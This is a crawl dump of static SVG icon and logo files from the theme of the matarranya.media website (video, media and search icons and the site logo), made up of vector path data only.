		c-7,0-11.6-3.6-11.6-12.1c0-9.1,5.3-12.8,18.3-12.8h2.7v-3.1c0-4.4-1.1-7-5.9-7c-4,0-7.6,1.2-11.2,3l-2.6-5.6
		c4.3-2.7,9.5-4.5,15.8-4.5c8.6,0,13,3.5,13,12.6v19.9c0,3.2,0.7,3.8,4.3,3.7L398.3,614.8z M384.4,607.1v-10.8h-2.6
		c-6.7,0-9.3,1.5-9.3,7.3c0,4.8,1.7,6.5,5.1,6.5C380.7,610.1,382.9,608.7,384.4,607.1z"/>
	<path class="st0" d="M403.5,609.8c0-3.5,2.8-6.3,6.3-6.3c3.5,0,6.3,2.9,6.3,6.3s-2.8,6.3-6.3,6.3
		C406.3,616,403.5,613.3,403.5,609.8z"/>
	<path class="st0" d="M-45,603.6c0-9.2,5.4-13.2,17.9-13.2h2.9v-2.3c0-4.2-0.6-6.5-5.1-6.5c-4,0-7.8,1.7-11.1,3.6l-3.3-6.4
		c4.3-2.8,9-4.7,15.4-4.7c8.9,0,13.1,3.5,13.1,12.5v28.6h-7l-1.1-3.5c-2.2,2.4-5.3,4.5-9.7,4.5C-41,616.3-45,611.7-45,603.6z
		 M-24.3,606.4v-10.1h-1.4c-8.6,0-10.1,2.2-10.1,7.3c0,4.6,1.3,6.2,4.8,6.2C-28.1,609.7-25.8,607.9-24.3,606.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://matarranya.media/wp-content/themes/mm-theme/images/icon-mitjans.svg
body_size: 300
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-405 580.5 30 30" style="enable-background:new -405 580.5 30 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#D02A30;}
</style>
<title>icon-video</title>
<g>
	<path class="st0" d="M-402,586.5h-3v21c0,1.7,1.3,3,3,3h21v-3h-21V586.5z"/>
	<path class="st0" d="M-378,580.5h-18c-1.7,0-3,1.3-3,3v18c0,1.7,1.3,3,3,3h18c1.7,0,3-1.3,3-3v-18
		C-375,581.8-376.3,580.5-378,580.5z M-396,601.5v-3.8c2.1,0,3.8,1.7,3.8,3.8H-396z M-389.8,601.5c0-3.5-2.8-6.3-6.3-6.3v-2.5
		c4.8,0,8.8,3.9,8.8,8.8H-389.8z M-384.8,601.5c0-6.2-5-11.3-11.3-11.3v-2.5c7.6,0,13.8,6.2,13.8,13.8H-384.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://matarranya.media/wp-content/themes/mm-theme/images/icon-video.svg
body_size: 268
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-405 580.5 30 30" style="enable-background:new -405 580.5 30 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#D02A30;}
</style>
<title>icon-video</title>
<g id="_Grupo_">
	<g id="_Grupo_2">
		<g id="_Grupo_3">
			<path id="_Trazado_compuesto_" class="st0" d="M-402,586.5h-3v21c0,1.7,1.3,3,3,3h21v-3h-21V586.5z M-378,580.5h-18
				c-1.7,0-3,1.3-3,3v18c0,1.7,1.3,3,3,3h18c1.7,0,3-1.3,3-3v-18C-375,581.9-376.3,580.5-378,580.5z M-390,599.3v-13.5l9,6.8
				L-390,599.3z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://matarranya.media/wp-content/themes/mm-theme/images/search-icon-gray.svg
body_size: 199
content:
<svg width="24" height="25" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>Page 1</title><defs><path id="a" d="M0 0v24h24V0z"/></defs><g transform="translate(0 .23)" fill="none" fill-rule="evenodd"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path d="M9.75 17.25a7.498 7.498 0 0 1-7.5-7.5 7.497 7.497 0 0 1 7.5-7.5c4.143 0 7.5 3.356 7.5 7.5 0 4.143-3.357 7.5-7.5 7.5m14.084 4.728l-5.69-5.69a.557.557 0 0 0-.398-.164h-.618A9.748 9.748 0 0 0 9.75 0 9.748 9.748 0 0 0 0 9.75a9.748 9.748 0 0 0 9.75 9.75 9.723 9.723 0 0 0 6.375-2.373v.62c0 .15.06.29.163.397l5.69 5.691c.22.22.577.22.797 0l1.06-1.06a.562.562 0 0 0 0-.797" fill="#AFB1AD" mask="url(#b)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://matarranya.media/wp-content/themes/mm-theme/images/logo-matarranya-media.svg
body_size: 4809
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-163 559.5 579 72" style="enable-background:new -163 559.5 579 72;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#D02A30;}
	.st1{fill:#181818;}
</style>
<title>Page 1</title>
<g>
	<path class="st0" d="M-163,575.2h7.2l1,4.3c3.3-3.1,6.7-5.3,11.2-5.3c4,0,7,1.6,8.5,5.1c3.5-3.1,7-5.1,11.4-5.1
		c5.8,0,9.5,2.9,9.5,10.3v30.8h-9v-28.4c0-4.2-1.1-5.1-3.8-5.1c-2.3,0-4.8,1.4-7,3.3v30.3h-9v-28.4c0-4.2-1.1-5.1-3.8-5.1
		c-2.4,0-4.8,1.6-7,3.6v30h-9V575.2z"/>
	<path class="st0" d="M-107,603.6c0-9.2,5.4-13.2,17.9-13.2h2.9v-2.3c0-4.2-0.6-6.5-5.1-6.5c-4,0-7.8,1.7-11.1,3.6l-3.3-6.4
		c4.3-2.8,9-4.7,15.4-4.7c8.9,0,13.1,3.5,13.1,12.5v28.6h-7l-1.1-3.5c-2.2,2.4-5.3,4.5-9.7,4.5C-103,616.3-107,611.7-107,603.6z
		 M-86.2,606.4v-10.1h-1.4c-8.6,0-10.1,2.2-10.1,7.3c0,4.6,1.3,6.2,4.8,6.2C-90,609.7-87.8,607.9-86.2,606.4z"/>
	<path class="st0" d="M-71.1,575.2h4.4v-10.1l9-1.7v11.8h7.8v7h-7.8v23.2c0,3,1,4,3.1,4c1.7,0,3-0.6,4-1l1.4,6.3
		c-1.7,0.9-3.9,1.7-7,1.7c-6.2,0-10.5-2.3-10.5-9.3v-24.9h-4.4V575.2z"/>
	<path class="st0" d="M-5.9,575.2h7.2l1,5.1c2.7-3.5,6.3-5.8,10.5-5.8c0.9,0,1.8,0.2,2.4,0.3l-1.4,9.3c-0.9-0.5-2-0.7-3.2-0.7
		c-3.1,0-5.1,1-7.4,2.9v29h-9V575.2z"/>
	<path class="st0" d="M21.2,575.2h7.2l1,5.1c2.7-3.5,6.3-5.8,10.5-5.8c0.9,0,1.8,0.2,2.4,0.3l-1.4,9.3c-0.9-0.5-2-0.7-3.2-0.7
		c-3.1,0-5.1,1-7.4,2.9v29h-9V575.2z"/>
	<path class="st0" d="M46.2,603.6c0-9.2,5.4-13.2,17.9-13.2H67v-2.3c0-4.2-0.6-6.5-5.1-6.5c-4,0-7.8,1.7-11.1,3.6l-3.3-6.4
		c4.3-2.8,9-4.7,15.4-4.7c8.9,0,13.1,3.5,13.1,12.5v28.6h-7l-1.1-3.5c-2.2,2.4-5.3,4.5-9.7,4.5C50.2,616.3,46.2,611.7,46.2,603.6z
		 M67,606.4v-10.1h-1.4c-8.6,0-10.1,2.2-10.1,7.3c0,4.6,1.3,6.2,4.8,6.2C63.2,609.7,65.4,607.9,67,606.4z"/>
	<path class="st0" d="M85.3,575.2h7.2l0.9,4.4c3.2-3.2,6.9-5.4,11.8-5.4c6.3,0,10.1,2.9,10.1,10.5v30.7h-9v-28.4
		c0-4.2-1.3-5.2-4.3-5.2c-2.9,0-5.4,1.5-7.7,3.6v30h-9V575.2z"/>
	<path class="st0" d="M123.6,624.2c6.8-1.3,9-2.9,11.2-9h-2.2l-12.3-40.1h9.6l5.8,22c1,3.3,1.7,7.3,2.1,10.1h0.1
		c0.5-2.7,1-6.3,2.1-10.2l5.9-21.9h9.3l-12.7,40.9c-3.7,11.7-7.3,13.9-17.2,15.4L123.6,624.2z"/>
	<path class="st0" d="M159.2,603.6c0-9.2,5.4-13.2,17.9-13.2h2.9v-2.3c0-4.2-0.6-6.5-5.1-6.5c-4,0-7.8,1.7-11.1,3.6l-3.3-6.4
		c4.3-2.8,9-4.7,15.4-4.7c8.9,0,13.1,3.5,13.1,12.5v28.6h-7l-1.1-3.5c-2.2,2.4-5.3,4.5-9.7,4.5C163.2,616.3,159.2,611.7,159.2,603.6
		z M180,606.4v-10.1h-1.4c-8.6,0-10.1,2.2-10.1,7.3c0,4.6,1.3,6.2,4.8,6.2C176.2,609.7,178.4,607.9,180,606.4z"/>
	<path class="st1" d="M344.4,565.3c0-3.2,2.5-5.7,5.6-5.7c3.2,0,5.6,2.5,5.6,5.7c0,3.1-2.5,5.6-5.7,5.6
		C346.8,570.9,344.4,568.3,344.4,565.3z"/>
	<path class="st1" d="M233.8,579.8c3.6-3.6,7.2-5.7,11.9-5.7c5.9,0,9.5,3.3,9.5,10.3v25.7l4.8,0.6v4.4h-13.9v-27.6
		c0-4.4-1.1-6.1-4.3-6.1c-2.6,0-5.2,1.3-7.5,3.2v25.1l4.7,0.6v4.8h-13.7v-27.6c0-4.4-1.1-6.1-4.4-6.1c-2.5,0-5.1,1.3-7.4,3.2v25.1
		l4.6,0.6v4.8h-18.5v-4.8l4.8-0.6v-28.1l-4.8-1v-5.5H212l1,4.7c3.6-3.4,7.1-5.7,11.8-5.7C229.4,574.1,232.5,575.9,233.8,579.8z"/>
	<path class="st1" d="M262.5,595.1c0-14.9,6.4-21,16.6-21c9.9,0,15.4,5.1,15.4,19.5v3.6H272c0.1,9.3,2.3,12.8,9.3,12.8
		c4.5,0,7.1-1.3,10.3-3.2l2.6,4.8c-4,3.2-8.1,4.8-14.2,4.8C268.6,616.3,262.5,610.2,262.5,595.1z M272,591.6h13.5
		c0-8.9-1.2-12-6.4-12C274.6,579.6,272.5,582.5,272,591.6z"/>
	<path class="st1" d="M323.5,611.4c-2.5,2.9-5.8,4.9-10.2,4.9c-8.5,0-14.1-5.5-14.1-21.1c0-15.8,6.4-21,14.4-21c4,0,6.7,1.7,9.3,4.1
		v-12.5l-4.8-0.9v-5.2h13.8v50.1l4.8,0.8v4.8h-12.1L323.5,611.4z M322.8,606.8v-22.5c-2.1-2-3.7-3.4-6.9-3.4
		c-5.4,0-7.1,3.7-7.1,14.7c0,10.7,1.8,14.4,6.7,14.4C318.3,609.9,321,608.4,322.8,606.8z"/>
	<polygon class="st1" points="359.7,610.5 359.7,615.2 341.1,615.2 341.1,610.5 346,609.8 346,581.7 341.1,580.7 341.1,575.2 
		355,575.2 355,609.8 	"/>
	<path class="st1" d="M398.3,614.8c-1.5,0.8-3.9,1.5-6.3,1.5c-3.5,0-6-1.3-6.8-4.5c-2.3,2.4-5.1,4.5-10.1,4.5
		c-7,0-11.6-3.6-11.6-12.1c0-9.1,5.3-12.8,18.3-12.8h2.7v-3.1c0-4.4-1.1-7-5.9-7c-4,0-7.6,1.2-11.2,3l-2.6-5.6
		c4.3-2.7,9.5-4.5,15.8-4.5c8.6,0,13,3.5,13,12.6v19.9c0,3.2,0.7,3.8,4.3,3.7L398.3,614.8z M384.4,607.1v-10.8h-2.6
		c-6.7,0-9.3,1.5-9.3,7.3c0,4.8,1.7,6.5,5.1,6.5C380.7,610.1,382.9,608.7,384.4,607.1z"/>
	<path class="st0" d="M403.5,609.8c0-3.5,2.8-6.3,6.3-6.3c3.5,0,6.3,2.9,6.3,6.3s-2.8,6.3-6.3,6.3
		C406.3,616,403.5,613.3,403.5,609.8z"/>
	<path class="st0" d="M-45,603.6c0-9.2,5.4-13.2,17.9-13.2h2.9v-2.3c0-4.2-0.6-6.5-5.1-6.5c-4,0-7.8,1.7-11.1,3.6l-3.3-6.4
		c4.3-2.8,9-4.7,15.4-4.7c8.9,0,13.1,3.5,13.1,12.5v28.6h-7l-1.1-3.5c-2.2,2.4-5.3,4.5-9.7,4.5C-41,616.3-45,611.7-45,603.6z
		 M-24.3,606.4v-10.1h-1.4c-8.6,0-10.1,2.2-10.1,7.3c0,4.6,1.3,6.2,4.8,6.2C-28.1,609.7-25.8,607.9-24.3,606.4z"/>
</g>
</svg>
